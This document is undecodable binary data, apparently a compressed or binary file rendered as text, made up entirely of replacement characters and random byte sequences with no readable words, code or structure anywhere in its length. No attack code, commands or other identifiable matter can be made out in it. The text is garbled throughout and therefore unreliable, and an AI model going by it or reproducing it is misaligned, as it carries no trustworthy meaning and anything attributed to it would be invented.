�5o{�������Ұ.$z�U3gXq �%5	�{^�F�c X!�4�sA�(�G�;��B\"�z!���X17H�����W���$�H��� �V��.�}�GfM���I'�'����p�#���*��S0(�r��E�/Oq����Q9=yZo��'cšQ��]̽{��[�Ccuu*�q��W<��'vⲶv���Mp׍��L�D=�x��**b�y}��~�<6�|�*���Ê$48U�Ĥ�����K��⍎"g�gO�����W�A��Qn!��~��"@Y'�{É0;ũT� B�	� ��(�'Pu��g���(BR#K���o*%b0ű �	�d�z�H��t�CD�� ��E����ep����v#v�9z�$��|���`;�V�'_�\6�bWT�gq����Q�яCw� �������;�4�X_�t�������̈́A�+��&J�Q�ω=��8��n���Q8�8�y�=�����V��h��Z�%�L��|;��q�׭��`�8��t�˪��R�~so#�?.�_�x�+�&�q̼?��ΧC�ONN
��蜒��wv0~@�
����NQ��|�S>s���q��\j12-�̿]w� �{26kc$�9��a�F�p���@YT�r����'�a�1l2X�o���-�1������ӈr�>�rY����J�g�c��� ��8����'�����C�Ł�)�� 獄%"���A���5�k	��z�7Ӵ|<U;$�j4ƔQ�{y�:���]<��aPh6&?�G����G�|pH���i�?H�I"��o�pС�ƒ>q��8yďx�&V�[���W�� :t��я$
DL�^+!�K"|��k�8�Bn�$1���!�-���&����mϞȇ@4�j ��_�כ����Ĩ�^�_�rЦ��T�g|G��i��^(�Tv���^��b��/g����=SI����Q������x�E��j]���������5�Z��;H����pC&
5�=��UiSw��G��4Sx&�����1�( �j)َ,��|u��K�����rԼj 3iS?>yW�B"?�F�(��f� }p_ӄ����a`#D*}�c�*�{����q��@޶��ƅh���e,;N ����� ������HTC����k���J����0�
)i�&�,�%E Z����,,u~Y�y����?�N@��/���061/�f�잼,��s=_��rD ��������������B�!� ��%3�l♐��5<�D�ﻼ�`::��IKy&Go�K���5Ǔ�8�s�GS�
tJ�
�MbAc�38���_�����ќ8����Ni4c|ӗKr����8��"� ��L�A(�!F�.yG��酌�{�y�T�E�� ��P�<|I��Vw4U���a�R��W�"�m�fP��CR�h��SA��x Y��Т�<��8У��x ӈ��ݟÑ��ƣ�~��H��A�$xWY��|xhp��ѐHW8f) %\�~
��h>w�p�;���5��eQ����+���mP�h{.�|�
�ᥴ�:�px�j��PdYޝ8n�C��#����R����У�����lÒM�q|om9�S�n���2+��{�	j�3��/ �ec�ͮ[�Ʀ0?\L������y�S��
�db>���3�nl|C�P'Ȇ>B�C��d
z?Os�zV:%��g����i��t0W�!9�zƧC�����7� ���:�/\VW=:A2��q���(j=�!��V�n=��������:F��"\=r�1]���s�H �<�(w�X+�����؇@����蔄��^��ql��|#j�^�� */�����v�8:����x����J����7[]���!�B��� X�j�ώAQ.��簔��䙲�LQ��Ξxt�E��-x�w�����^v��4:s��BO�u�\PBa� �ᇧ���੄tz�W�E�z�뇬��ݍ��,��#��=�)���
�vb��x�Ln9���ȟ�A�X�IoTw�	��E�>�m�5�9������`�\_�W��-)���-pS����O;9��	F�:>M1�N0X�Ha�$O�����;�xYZ��N�׮�?m�:����ޱ��Z�Wꯕ�d�C��G���	T��B�B
}?1u�ŲoC��7K 
*����B0[)����٢'[ z�zC� �����F��Fh�3"�|�� ��� \ ����g��Uڠb��o�S�V<��y�%�O����3� ,�+�oK/���R�S.�����81&��ut�G���H����K���'�����H�pj��T�8g����mxv�2@Z���%�I��.i-gG�V��g��aw�Ͳ��N��~�\�5C���R$�Mu8e��{=z�pQLZ�����2������!
	F�~6�1A���,8k;㢯L@�:P���##� '�ʥ�(�}z��:1H�P�AB�}����
h!��;�4��ĸ��� O	�PO��/{��P'�B��9�:�t_��ya4@������ U���tp:H_�>��).���#�]<`�(���
Q�Ї� �r�D� ���� �*!�(����x�[~pqE����T'�/��o�U7�xR4W�s��6"o����6����4S��G�����!ƽ��|����)\p���p�Mz=Z|]�F��-#rUo��툳����
�Q�mlУ[1���T��<H6��G��IG�3��7�ZX�����C 0�Z����i{sӣ�oU>~'5��J�y{�pd���ĪqAr,$	��cE�X>�/�62��u���L��k�y̯�j���,�gj�kS�󴓬�A�^� i다��>R6�8.B��K�����SW�N�yӚI�]��.��N>a�XA��ūǄ!�Bt��C���E���u�8�D}ql��?��L0s=�=}��+ζ!��#���ŘIZ	�҇�(�ܯ��<
R=t�{ؼ�K��E��jg��@�_�G��XeZR���� ���j_"������3'
�S�6v���:89����<>A�}���/�+�a����8n��P�[o���b�~J;�T�+�����ȓ�a[;�Kk���Gb�8�4�i�=5�����DE��0���85'��DR�_3\����;3S�.�"���9�-��_i� ��w
���8%��z�W�8&v
�׷�����*j�뀰��V��rV�wA|T!����p ��|��B䡤���&���.P���$�hE�E�<~�6���ǯ�}��j�3��`���0�|���z7c��
'Z��~w���E����
�EWv�ۥ�F@Z1u�/<�@0�E�|�8��� ӄ/͆&K/��8��	����\��@ₛ2����d����]�XXC��ၬ !c�y� �	߆z�r� ����X��D�6���_8�!�
����]��Q�.� �l�D�/��@.�UH���k凅��5���x�
���ׅ��������i�E���8:Z'�S�8�=�ch��y(M.�i��� �ȟ=˼? ��7�|�!P�l6i,b1XqʳB��	�{�C�(��L�zp�g����^!I���� �!r�8�(��x��=Q��Jד�N�=����� Wy�P��G)2�ɑ���$Ϯ�U�B��_H�N���8n�
��OI�ӆ\������"�x�2�,��O�'�hY;�=N0���;^���@( n޿<K�<�:�k��<i���Hz: �7�;KC����&��s�̲N����.
4KJ��9>����o_��%�?w���T�5�?��L��5Ōs�)]�<��a�������4�KP�v�31�Y�Ui���I�	ȅ���j�=�E��( ��4�#H�濞H� �F%)�_6u��Q@�H���0��!�04h��˔B�.'��"�*��Wӄȸ�p�P����O�Ň�B�P[+�<�(eKe�@!Z@� �'�9:&{���*�>�!F0x�JS�,���2�d!��EB�S�0�c����k�&�Ch����GC��p�0�����1�m� b �,Ѣו�g� Qa#��3k�"ST��K���:0�)ć�_��t���Cd���D������;��B]0���yǠ�5X=v����Rr"����J�~3��Sulb����H�ٺ���X�� Ā�B��%�_�i�ҴA0T�����@"�G�C<�`i�Q�z�D����`�<�t9�Ѫ�W
K��UP[s��+�>�JX�:8���Ҩ~��t��P���{�}�� =Ay)����
��n��|�2$t���
�Z�~_�I�I��UUD�>�� z�1�s�ĎR�dc�P�9������^�dk'[nɽ�h�i����zތ��.��_�j-:�l��"����O�8ਤF��R���w҂x��ǃP�F�����Y:� )��έ�H�u��(G��[�.2�It3'����	�Hj��xw�t�(iܐW��K	�x�W.0�����D��,�0y٤TZ3����Vu��i���i{s١�(}-���[�q�DF�a����`��K�8�D|�7g̀�>��A
,R9��!������� �^�}<n+j���p���>�_=�q[AuT���K�^�����4k��>ٟ���Y�����A��?�Q��#Q}�:�'�$T��p�? ��<��80��_�'�p0m:��nx�p��M����w�p�@6U׿��[O��N�� H%!xw�(�C���-0�	$���Н���5��߳��C�"��z� z���u�q[x��G��3�«1ٝp갠 �0*��V/��/B|";���@�ϑ�[�y�aD�OOz��	��Z���%5x^� �`l�x����T9�
�du�ȖGl3U5P�7� ��Y E#Emø�!�c���j�eѠ=i����Y�iS9��L�o��Х�k�%7K��=o	jZ߮�� �O�.�w�pHV�z Q|_ۖ"o�A
W�<��<�|�n��#���&��2vD�8���0���:������@��҅b���X=�e5���ʐTM���=��Ie�
D�́󆦻I]���g��3�S�m�v��D
�9�:���Ag�N���T۝�I�����"���BP���:�35(?wŴXTT K���p1�z��Q��4�g�H�I7�x 
H�)b|:�Q����қsΙ!hS�>y��B%'�[[���W[ѩHs!�8R`���4�	�%`�_x�L&:,�A�#����@*��Tpp�T�0��לa��=�H�ؖ	��W`s��CU��D���1f*��jz
9���bd� �}�ARʊ��lp`���[K~��,˙�H2�t�S���
��`��X�z�BH�SY����l���:��Ԗ`���t�����3��2�����siWH�8�� ��!�{��}<J�����ȱ�:[m����倮�3�u�����U�Ji���,;��Ԁ/�<�?����B͸t�p6X��/����``��ةv3�����B�����0Dc�'����� �t�sAZ-h?�{��Tz����]���$�@���L���Z/�u=k�$KĪ�*i�vs8*�O������B�%:�e1�,
J�Oĝ��At���t��L���:r�1bP��Ӯ\������{��0�+{]�����	{=�W	 �!/qH�q(�d�Jf�xSY45k��Qi����G��䳳�����y{��>*=��$0`����8�������`4� ę���@��N޼e)"� z��|��(4�B�9�L �H��r�oF�y��`(��>�;l���<`:�w��m�8*�F��P�G	�O` !�p�4(@z� �N�@�d����04�"B[���� �x�n���"bC;�K0p�5�^�#���RzE��->�"$<`̖ �>��{��;)  j����$ ��ym!J-�I��h�GMD�7D�uE��7��F�O6?��袕Ww�� �kp?q��
�])Z.��K��&��� !2ń�~�8� U������+� ]G�*���(BA�U�^%X)6����<A���I��R@ґz]z���O��l�'��C�g�C��x��>��0;!�V�}���`A9 �g������ߔ>�K]qc��C�'*P������pɠ�:�Ɯ�PT	�n�T�M?��#�_Χ� .%�&�(�����A�__ať�ױ�����-%�Og� ?��hVZ���8z�½�e��Uz��\"�T;i�}�l���� h�~ Gߝpf���N�r� 8�t�>��[G u�����_�U���^׾���p�� Ô�9�X.��]����A=�|��){hH��x����On�d}�E{=��WV@
��[}Єth/n�h��uH^����%�3�ta��(T� ��g(i��M��{󎁩N�W����z7饓)ɢ��)�É.;L^�a�������#��{��ခ�����~�������n)�c/0#Q**B�����7�~�ӫ�g(!c�w��,Іwi���ӆ��4�{��	t>Zl��"/c*�?��9	@ȴv�x7����^;ب4�~8wsڀ��@�Ӂ 2; A��*��(�S������Ua�z�x��M_���zDU�_�߼$p����<`&��H���Z`� �ٜ��	��4�*+�\߳V�����t�Sc19b�X|@�oJ��{����Ħ�6~R�o�y���TlQ���׼Re݆ ;3:� �c�C>~@� �����Ð���/@  �A}�����{���"�Z?6�9L~���o�ɂ��r��!�T�`ߕ��8DG��CV�\=�D!��,Oxf �IJ���(T �]
�$��\S��ۦ.���gB��i�vz:(4���q(�Qvxj��\�W@�'��Ƃ`����9��G��)��O��������0�v�� �A����n��g�N,�FIKڄC�m �+��\���$���̽M6�륅�LuE\ �~������͏EG�;4��[UQ�����Zi���~u��	�HY���=,qhT�"?�9�A���ˎ"���,Ӈ��8��c��86�3���aJ���|��\��rH�� ��@������cb�?���p	GLء��R���4R?��,�U��+�s�8e;�/�u� c�<�����	][��]L{4�7�7��=�q�3�KY~�8B�8���O�?^H��_뎑	�j���Ɲ�ï��\��-?B��x���B��r�����yoؔ��?�X8L�8��6�彞��?9��4�y�,p@�`?���*�o�j��L����q$�o[gӼ��������[R!Ɣ$�qn.�@��B�z	s�_DYp���<m V(3�Bl	 W����45�4'��Q��}(�~G�����x|Oh�E���&�{E�����ȶ0�rxz�>zv��4g�l~�8�j
�e"�&}7Y(�W�&� =�^�X��
2��&���^���4HѾ�`j��NR��Ȋ��1K����_eD��,$��t�v��sD��"/×�S�`
�&�q<��˳Ē�Rҍ��=�d��c�m=�@.ʚ6�>'�.""b�D�a8J�@��A��}�� P	/L�f�IJ�� �G�T��~W��(+Я���g��&����nZ��^��A�-C���&?[rS�{���1,�y�h��򐳩���M��B|����P�jT:W�� V�(O�W�ø=`銵���!�Э� xpB�������;����Puh��흏#@��L:�z�It�𓩚���,=����A�p��P;����*""��!��epՑc��!P��4-���� !��s��@&�8
1�P�Z��rѥ�3�� ��v�"���,�)'�=o@��"NkK�������H%�Y�6�� ("G�Ŏ�\P�{��<p`
 �a��
���a~ǘ/iP�Wo���Y�Uu~��!�zo �a  G�����iN��zr�N�2)��@(�f��~\k+H��P����C��������y�8麏��v� �����ՓoÀ�k��f�~.@⁎��r�9P/�0�����Ru'{����`Ϩ;�q�� ���<��?f�3¸(v'd߉���zJϣD}�̸'��F֭��;��Ǥ���|�c�@�u��'3M8~� �|=|i��>x�X���up�0�T�{�@��o�[����!H���~y�m�{h���Bҝs;?�G  ��f�
<��n�ړ���5ߘ��zU������Y�a�a�^i�T��2�w����^8o�"ɵ���q���Uh�>�)�~`����9p��U��+
���#)wU?�ώ,i��>�ī&ؠ��Q 1~��㝈���ח�}�%~xX����õ����1�{�����<�u�Ġg�;| � � �ۚ�P�Y��C[�-BoώB�4f��}g����=G�,�ԡ�	�[��|��o6�;nS9 �Z������;��%~�N���]Z����EDR�']N���6�(���X�>���ʜAPi,�� ���$<O�3�랛��YO��c���[5�,'A�?M�8z�׫��~�� ]���~�t�sҨ��;�IB5�j�z�|�C�t��ב���q��A��p`��>����6]��q+�nt�;�� ��J�E���я�Epa��ˣzĉ6�� ��e�~D*�7���Ƃ����x��Fⷡ�e��Q�_, �����Xr���B��)@㬲(�F��ò�'��'!�R���<��E@?�W" �'�u�Ϛ((��k_�9V"c��~���Y�� �C��;E���A4�;�tw�T�̐�9^%] $����y�⺽@5t����9YmI����yNZ1XE�o�J� #B�,��E�XO_�$��1���
j�[�[��\���K��66�4]W�{�s��������q� ���ϋ�0�#]{O��](��>Q��'M��� x��Qv3�0.�H�|w�p�҃m��H�1��%C1�R������J�*�[dh}18jL�:�aơ`z r�p���v' ���&Br�@ �L|Zp	�%\>+�Wh
��O|lb��#8��PCm��� X�4�5�p�/�AP��;�j��B����oph��0�������B	(�ڥ,�Q"jm�����J{^�7���:B�#>B�^ B�_m_\}�a�t2�|� �4JL/!�����lO� 	��/�;7��"�ݴ7{c�.�1�M��(��}��]HA֧�`�d#0Zb��[^���K ����h����5�<�{>֒����T� aM�����a�� �k��A�A�O�"�Q	�@� �UI4ب��t������h �q}f�_.8��	���辄���A�FG�F�8$��5 �O�.��q?�o�~^_d�������IH��� %�r�
|�q �(�*���9�X!���~�~���.���:� ��ki����A�!n>Kx�~�Q?I�������~0������ϮV� �����<F*��N���R�O`����N@�(\`>� ��L07�K�� {�4�<8.P������:��  ��� �#�:ӝˆiWXN� x�U���Y����)b�:"��r�~��I�ƪ��c<	���w?m��rĔv���܄��$�����2'��3����h&n��z�x�m";�����q��i��3�N:�^T����7������੖�5Y�l�b|'Y�'�^��N��w:��k5Ά@̂ɧ�-*�/��Oyi}a�t��� $}�/N�+��7}s%�G�3�]�V��j�O� N�y�p�4�S��"==�_?fCҗ~ܘ!�ΚS��ƻ)>_�8GO�B����=���v��1܌_ʾ���.t���CϮ!].�)���(n"���T���:_����I�'��q!e^�D;/_�6@�ٮ����
�%����N/J-c����\\�� _�UO9�O[_�n��°����C��{��(��/�<⬂�D�[��l�qhH����8���?��$Fv��E�NpE0����ܼg�i��a���ŵ�6Ѥ��4N���.O�<���\a���~b�Wo�x�b�5��>�`!��v|�}@��v`���g�Qִ)��B���?� a� ���sF)/ɟ���@�<�Qd�($&�UV?���z�F��og������\Q����i�@5�h� ̂� 
����GA�;e���P�����4�h�B�'A��	JuJ%BR��j�0X	�<4�D*�?N?��=
Uz�y B.,���Ը�ց&Z���>8	��cr�#LMw@Q������Է�����1�@n����� `'���� ���2R����ϭ�gZ�J�w�ʚ�,S
��o	��]�����Yo�����uPD|��TρT~2#���~[����h����^�k��I�Ow�~A}��wKT��r�U�a{ �;�`#�[��} �������&�弌,��_���<83�'}(x�ߨbG#���Z������={}4��8 @6-�b�� ^B~��|����JГΣ��5���� �@~�F*�|���`������|��gX�Xb���/���8�}�Nȓ
d7���G�"����8����8	��s�����뉎f~yQ]x�� ��A �9����!�� ������Z9j	�I�����ā���ߠ_����J�����$��ԣ>`g4'c*�~z��ǛC��@�� k� @j�%3�?\-iE~Ak?ӌ�b��{[�����hE+���r��9�U�~��[t��.��s���_��	<O���G=���|�z���OF��xk	��L��� ��Tӊ����c��G���?=��~d��Y��!n�}�?}/��������/��_>^�"�bϧ��w��)~~g;j1?0s��a��V�W�8t#��/���ֽk���@	�5t�p�SM	�����چ��G�o���{��o
�!̡_5��Z��@�<	� `7����Nj�����)�����T��8KB�+�,[|���
�R�v��!�돨GQ�]� �wf�k�!��t�'@o�zpP��<�G�� ����qE'�ր��^ ���#֑�������x�!5�lo�>o6dv>5F��G@�^�s�C bi_�Ä%�+S�v~9]�%���K�
(��5�|��xIm�����B�4��� ���uٟD8�HB���ߒpٲ� �p�|� f.�qN���=�K��]�� ����)E6R0x�n.��a#���u�Ұ3O�Əy0%SDE�ipc����P�1�&U ���d�Z�4`N(vH#��X'�r�j�4zO7ƣ�F��#�qw�]q=>NӉX�LM�>Qq1��eU]&�����Xk\i2u*:�N��
��'����-�Az���.c�b���˨�Ũ�ϱ1�I��z,�1k�c���8-@�$����r���{F��8c��e2�~��(<	���JS��?�N Ӧ6�_�;� ���@ϋ,���"�u|���|�g�� R0ށ�}NF
'��'̎B�2�����4!�Oc�7�R*OQp�n��z_��x)m	��s�����*U����V����� S�iM?Pr��Q��I�R�?+��{�q�BY���t��>Q� ,:=�)�¥�%�� -���Y�|D��:�=I�&{�
��:P��f����IbP\��� `D&�WǔA�y~��hi�z���?����G�>x�{v����o1�;�ސ�w;���>x��_�Ep�;��9��n�,-j��/�ƫ���O��81}4�J��J��<��q��h��N[���h����Ԏ9����I�Ïl��Wϥ�F'H���qfw)�>��N��iWC��B���D�~��P��0��Tx� ��:�`|�����wT��? ��ˤ #�����gV�E�,� ��ߨ?�� otl<��{�"�T'E�~/�B�n����p]�Ct��g�5�Ya�|�� t�����%0�K�ǧ�+�����N���.��N�4S����'���ʟ���
^��n^0�T�`��.C�w�����J��7�� ��_�v_�>��|����oӂ�u �A@˝84h.#��N2�o�
,	���j�ῗtN�-��_��a���mt���?e�!�FS��}A�^B
�o��Kf� �R��[�O���zI��`oj�
(�
���ۋ�&"l�Gnf�ONdF�A��:��:��`;�7~ɘ<�΅�]\볁_*�J�?p��6^�ν��Tt7H���qFŎ��>q�덃�&;}���#�U���oG��>,���@����5�'�t�� ���A�VB�Jb^th?��4��R�s���SG=-o
`j)N�;�Ɛ�.�2��� �%�'hH��R��|]��LPh�b/<Gp��B����pH�
��؎��T'��G��m�@4S��O�&\lw�v�}�*O��$"&<���xHJ���{{͢�/�	]��q(5�(�mg�ƅu�i�W���C�eA�G�T��'�����LU�j�?9<ŏ�� B�ی=x'�z|������ȍ�Ja�ʪ�C~*�$Zh�����F�Y_��㊩�~C\|�����E>��*���� �Q@
�M��w�P������p��D ��9��@>=7�S᧪^�4{�P��Ģ���8��J��OӯL��Rc��Z������'�8�w�w�|R!��a�`��� x�~A�����Х	�,�N}7�}���}������;�sӊ����Q��Ɠ�'�����+N�,�	q>��4V���C?=|�`)n�x������xX=��:���D� d��}��j��vs�k�5>Z��sa�E,�7��Ap@�����ҽw��j8tc�!�3s�%f*���� �A�f�5��|D۟����%�v���#�i؝��刳�����\!BU���@���� �y��	�V3��.-Q]j5� ?S�d輱C��p�
��� �9��a�{�j�C��u���ȣ�_#�,��z?"[���R7�������`��:��A�;�3�P%�C�� .r���&`���D@��!���cP��7��r.�;bG�c��#w�>s'3u���?:�@Y��8]4�~V���N ���z�g��E���b��>���|�~�j��EӞ�p� K��|�bcL��zC�]�c{�B�o�Db��}q���>f<��3>�h���4�����J�t��_È�S����r��EA�8����h;Xo0�Γ����o(w%��1�hr�P�G�bq�� "M���"�A��K�u��
	�p�߆���ե�{V��v�8F^�DTV2r
H=@O���w�x#'���`��QC�=8QHR������3�@�b����H����.!�`�ùx�52e��^źX���\1��>}����i~�=`I�#��H����e)���ZbD>����@"9�(�D��04x�/,@9��A����@�گx���~M���rD�H� SJC�t�)��	�����%^���{�r��������;K_4X����#�QF��u�ġk@�i�����!"� /hQ��$�Eb(��*��c��D7C8�]g���/)���N�Y���ʟ1V�������D*�>��p��Er�O��'4�� ��6�P������~�1>��P)b���_����2���+�s�K�u��,n4,�� ��:�� f��8�})T=w�}�W�g�1�L�[�H�� ���(}��*tZ#�\x�'��)���8a�! �VM9j�2Ʒ�T�E^������U
���_.<"�[z0��(��G�L,!��XB�f���㊮�I����Ȍ|��v��tTcXv�����XT>��B��+|�>9�����irC���Џ���4���7��D�����q�̉�d��_�Ԥ��tH�SX
{�!�c��t:�E>^`� ���O�(X�� J#���pX&�د��/�r��ō���ǅ�ȉ;=�#�Ll튓|���Rt|� ߉9�� :࿧��SG�$��sN�ӝ7� ��]�U�=Յ�Z|��<7{���E����@���?���F��=�'�:kQa��}�w0�z�9�1��1ʠ�yF�H�~��_�>�FԟR��æ2zB,��A��\;���.X������i`�ݸ3׀ИO�L�Lh���^�}��u��o�x��O��8�X�i?.q�L:��g
2��C�s��Hn�'��8e�����-?<Q�Pyӎ����BLi����A�z���h�(�к~�_\3�s�/�׿(�;�G� n��u:1���ò�/�h;�TR/L�wpg���@��5`��D|�c�� ?
���sH�_�7���I��'�?ǖ�~�}���

5�`�����-*�>#��`�����䘴��j'4��-k��>��PJ��i��2���/G�ē�(��/B�e��EzOj�J��@ѶҨP�U��{ZP�5T���~���<���GG�����}�a�#)���V��� �U� z�P�L~\�,�V2�2�� ��[(��8 g�� ����o�O�p�U��k�����W �c]8�TU�h!wj_04��$�Ql�m��J�o�FcʹH��Bh}p� !��\�`�ji`�yC��'c �
���V.;��-���08���@=`�pH���oぱ�L���8t2ʚ�� �u��H��J���HkP0Z��ɞ"��	��/�͊���$?�@�͸M��cXA�R(��0���������c?�!�!����?�SJ����y��ee����Qp#�"a�q�x?'�cƟ����,��|Q
KF��·�"|#�8P*��|l~~�^�	�oa�� �l�b|�����!�\��5��ET��@�����W��ׄ$ɃQ�*~-�!�zzpJ�)�Fa�p	�����Ӄ�(_�|��� ��F�@8��A���+�I�6�� <�=I'W�����vt?�x�7tя˓��Ƣ��~!O���� S\�>����|(�!-�9x��aѽ��z�=��~��/�y�#����P0�(g�b������3_�_�'$F"}V�!ŀ;����-@�������/D�k���^��fw\� >r���Lл1DFN�ªE���x��~_���P��ϔ6C�\�f)��[x5%V���O�$i�c���r	t����~>g�B�/��� ��s��܂r���V}+�Ww�6�?�c?����/�rX�A��T����w~��Oʧa܈O�⽽������ɓZ�5���0����KO�:GI������O��?�����GT�O�\�f��.�8J��zU�� ����׍�׾cY+������p�"�����>>:�~�����M��~��e6��߷��Ώ�;C+�x�tJ~�7<\��g���������q_�'h������?%���}`�j{�����?�?3�e� ���gb� T�7�U��#��u�yC{�D�k�>��uhh�a�{8o�|�D��y�������4>�bʺ����-=��B�睜l�(�TH8kV#����������D5{a�l?I��@��3x���b �g牓�@�se�(S�ɉ�R�]h��9���!ZR-��$�1w�>��b������$2'mq��f�W���%��W`y���A"v�g�?2:���?7�� ��p��R<F�PDvQ7�g(�f�I�!VC�ï�(�>����U+J��ɎPB��4���r@�L Ġ�lV��8!Ec+�I(�*�:��DJJ��)�%XHb�p�F��4���B����4�h���
Xh���Σ�5J�й��n�v�\�X�����Ѽ�E�/�z�ÍE �C�b�Ug�O�|u ��9S��="�O*���� _N���� NAuX&Ⱦ������)��ߍ|�Z	����|o��Ry�
|���Hc����6Z� �?\ia�WO��`O�
 ��(�T?o0�sӧ>G����3��;R%������Gj%D~�cu^�uIu8��w�[������p��1T:��9�����	�1�%;� nK9�J��=_:�� ?��%[���
i���1�?/<��m�Fo*�+KB���|�O�*%b��,`l�炸Q(Q� u���6C_,p�Ԏ���> I�-�����:�~Xqx-2���pn�n�ICNB�����S�Ń��~	�糡�~����1S�^�:|/�,#�f
�(^��^v��~��q�
��{OF�+lW��C�V�=\��#����s �]�v�cx+���zndiI���4E�k�g\Er ��� N>��L�s焥����
�@�´���GP6"�&J|r�P��� /��5~�Z>	��z$�6N�"����a�7��hK7{�}�e2�0;6�
������p�+��j�r;�uO�G>U"���� N"�+q,�����4|h�㉏r����qh��8�ه�}��Yp����y1L7n_���WS� ��5�2����}@K'���*�{~/�c΅�vյ��j�8m��_}�oe�)��?�{SEd:�>yE�X"�n_�|������g�c5��/�kF����_�Ezb/e��QU�i:��Q�-���uRP&���7��P��a�こ"�V���p���|pH�#CJ��S�riD������;���\!p���,扯�4��a�G��ݜm`���P�A�W�od��t�I�$����9'�<)��ߔ�)h�lu�q �.VA��SA+���O�Ş?l �q�O����%m�qX�Ag�TL·�=N.�$6ɨ�X�JH�IWz2���V����^)n @�hƆ��e�U�T����pH���P�I���3;8��@=�iT����h�p�*0Vq$���׿���'���4=���BzS�$A^��.��j �ŋ�!��yo(��^�"/�g癉0�Ϭ%9Ww�dĽ7�Ttm�ݴ>�+�ķ���B	�ğNJA
Y�����󊾶}T��x �Һ��޾xh&�"�̎Q:�����C�V�/c�D��� +�$��G"�R?%�����7'��K�E�H��������ܱ�d�
�7����%d���Ur����9P5E(��3�	,x��8�!b� c6��ЄO~g5�(U�߄��:_�N2�%�_��}�
�����ob�����>s{��v>�|�x���f>8.³s*.�%p�u@'�s��~�e27�qm�������{$C.:�\MeSv�Y��lFpQ|ƠNk��=>޼,�Y�s�?��B+a�N�p� DЬ��E�=ev@��+@v�;6��r/�X�G��p�E�[/���d>Q��#X�`[��2o����W����|�,��3�Z�l�/z9�p+���o�V�M/�:j(��_�J���`���j�vSފ�rM$:F~� �AE�7�F~x��AGO�����M��t)P��S��i�lei�qU]1ưW��'Ch������ ����8S��F.�k�x�"?�^�����Q�� *��T�=����Pќ���B�E3�	�W]�G���"�v?>���.���sjj��YO#�����N0��s�y8̠����H?'�+����K�m��7R�����|�x�d����v������p<��� \V0X4y���{�_��ON��s#L�Y���⌻w�O�S���5�ɜ8�W����[�GO�/p�#�~� �p��L��7���Ð�M|*?~/�nxl���",#����n<n��+&>{���Ϟ�> ��_�����Mo���Y��D�J���s�-�q�N���o��9�R�a|?"��t�N��5U�� �
��Є��< RN����<�V�)4�(G��KC��МB�Ak��\yڦ�b�@}]�Ȅ@������87@&�t�7��	���U�S�9V�f���nz��|rpa=�2����((�I�����R}@�ӂ�t�.��<���E7��5Z�4	�$��tw�8�_�I���~��&�E7�\��=Tר~��'����Vi���K8 ~���~� �@�����ϸq�fzo����h�j�k}�ǖ$���a�'�Ƕ+�g��!^��kwF�s_"A}G���n�^�Ozr��\Rqr(||Ӥ������'���^|	�b-�!o�h����'�;O�!$����z8T������h��LN���90�w����v�l��8S�������F`zj���Ӈ�#"v?T�`uA��{� \B�E�=�t�<���PS�� �}"H��J����*��~�����F:0�8�������o������*g񌣲�pYU���J���;�;�t�����dzi�p���e��CEx���'_��"|� �J7�-����GAW�W��C"R+�����m�M�� \1 h�G�W�5�h#�缳\f"q"�Bi�#)�(�0�o���#v��y�N`������E0T��D����۔�E����<<��d���YF�)�w�����+���kN��)���P�׶k��ά	��3��w�*���9st� 8�#��U�5��� �Eu�����#L/������h���<
 ������|��		c��::��< ��A��@��A�L���?�!��ٯ�� �?zQ���<�W���6�{�~= �'HR
����r�{��]zy!�TB0���y�cZ/�gϼ��TI�#�p|6 }��r��Uo����^*o_���2�����G�-�;տ'_\�k��3��ңlJ���\v�GAr����X���UX��倒��h;��h�7��gا
�S��7���YR�����}�m��ώ}
p����A@�ij/���j��W�_�b�c��q��}����0ߩ�v���L2��a�(�� ;�e"�LN)����"�@D�Q��P��R9S�-���Ŋ�ZN��E��m.{�&�@�y �*Q�h��=@m�t�`��h�N��o���Af����� ��YI�s�OyT�di�3����t��։>�	����ËU?���r�0"�'K�"B�W6+F�A\h7�gf�3�&��4ʩ:���_ݿ*#��
� ����3�8i2?�����%6ʿ�C�C���:_����K�Q��o���!�^'�"��o)-�lGa5��aW��D�4�?���=C����k"��r8GPL^�N�Ao�ʆ�ҽ���D����0*�(L�e�]tUs�Z�
�� }o�q��C��p�3�~���˯�$Rv_�V������j�K:s� +���ǫ�(�̼f���D��K�g»~���O0���a�	��������>!d[���k�6۩�}}�,½/�<BW�M��P �b��8)]��v����գ����� 0C�* ΒWmǄ�/B�d~���5�}"*�gP�<��>j�|��$��Xy�Kr(����߃B �>>|Zz;�{�gㄿh!>�8M�P�D)��x�:�垣���e��p�!��� g�pP
=uB���t�_mtN#�e��AlNJ5�]v���Zc^�����P_��I>�ėD@$�ܹ�>
3�DZm�;֭X�g���C������ͫ���ۿ��0s��@�K�ӏ����g~�8tJ�� ��(j$Xγ�\_@���h���x����P���IKX���>bd�<�-.N��:ގ)UC$��aƍ{J���
"��� �~�"|������QW�sFy����j7��� ������������5R
��y�,}^��=|y��v�y�{���}������n)t'c��������j� ���uۼɏB�+����C~�^D��R곐��3&>O��:U�YZ���,ڪ�������(	�(χ\�9������*�|�p� ���t�_οg��H���./�7����σM���Qd"�?bL�o� }?\q�q� �U���[�B�08"x�5P�������`މ1��<��2	w8�T,���x`�Eu�_�%e���N4��S�F�H�6p�e��S�;�sG �+�u�X���kJ�/?݁|l�`wUƬQ�%���A�t��.
1*	G"���x��r(�n:t�Zُ4MP�W���yU���cD��q1��d�g��)�>c%��ǣ��� {ÚzSʔ�'�!EM�
�Y^]"Om�|���3����Ҵ��O�<M�*���pYK��xK*A�����[��.=Z�\�<v*���:����e�#��Z�/����ܹ�C� ������IG��J�[�>c����O�欋�B,�H�K30�x�*��.�y  ��5����'�M��D ��=_�9	��q�n�Q�~���&)B`�'�:��ne��Z3�r��?~/~��|�i�m������f��?�0Uʘfз�yT��Qx��wC�ζ�AG���sAϼJ�����S�~�64
���^��|�D)G���7��`���L]�O�IG)�<�^�|�	��;� �N��>�9Md�N� ���d-�`�\_��+��Ɋ��`����
(t}5_�F�����rr�� �?��$+�S�r(z����qO�ێ�)�$�?ON0$�������q`߉��G;�?��N�����ۯk��J�[J������Z-܌�<O��¿�?
48J��􏟩� ���#�#��+���4S�5�V�ـ�K1��Qȇo�
��?:z��6 �(�R��>���8\h^ڇ�100BqB<���֫>;��(��.�À
�&��k��%
� ��]$`�&�|`�U��흛ǣL��7�1�x�_/M��8$� ;����x����� \` i�D���Q4�f�|��a
�X�]����G)�ٺ��r���8N�VQ*�-vd�p"A~��L��~Dbb�<����*�ֽ��߂/��R�0~W�T��}?�	�Hg��� ���=�� F��p���gg�|�����$`���9?����@�-yD齏'4.>@�3�=�ct������|����gX�M��s����������i��g	�
